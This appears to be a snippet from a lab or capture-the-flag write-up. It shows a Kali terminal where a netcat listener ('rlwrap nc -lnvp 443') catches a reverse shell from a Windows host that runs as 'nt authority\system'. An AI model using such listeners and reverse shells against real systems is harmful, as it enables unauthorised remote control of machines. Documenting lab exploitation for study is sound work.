 ┌──(root㉿kali)-[~]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.20] from (UNKNOWN) [10.10.10.169] 50149
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
nt authority\system